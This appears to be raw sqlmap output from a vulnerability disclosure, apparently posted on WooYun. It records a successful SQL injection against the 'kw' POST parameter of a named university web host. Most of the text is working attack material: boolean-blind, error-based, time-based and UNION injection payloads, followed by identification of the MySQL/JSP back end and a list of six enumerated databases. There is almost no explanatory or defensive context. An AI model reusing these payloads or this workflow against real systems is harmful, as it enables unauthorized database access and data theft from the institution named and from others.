 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kw=-1' OR 1=1) AND 8277=8277 AND (2482=2482 or 'X'='

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: kw=-1' OR 1=1) AND (SELECT 9513 FROM(SELECT COUNT(*),CONCAT(0x71627
16271,(SELECT (ELT(9513=9513,1))),0x7176717171,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (3726=3726 or 'X'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: kw=-1' OR 1=1) AND (SELECT * FROM (SELECT(SLEEP(5)))NOng) AND (4960
=4960 or 'X'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: kw=-1' OR 1=-7770) UNION ALL SELECT NULL,CONCAT(0x7162716271,0x5458
54446a617a566546,0x7176717171),NULL,NULL,NULL,NULL,NULL,NULL--  or 'X'='
---
[15:21:11] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[15:21:11] [INFO] fetching database names
[15:21:11] [INFO] the SQL query used returns 6 entries
[15:21:12] [INFO] retrieved: information_schema
[15:21:12] [INFO] retrieved: mysql
[15:21:12] [INFO] retrieved: performance_schema
[15:21:12] [INFO] retrieved: qiyuan
[15:21:13] [INFO] retrieved: teacher
[15:21:13] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] qiyuan
[*] teacher
[*] test

[15:21:13] [INFO] fetched data logged to text files under 'C:\ sqlmap
output\qiyuan.tsinghua.edu.cn'
www.wooyun.org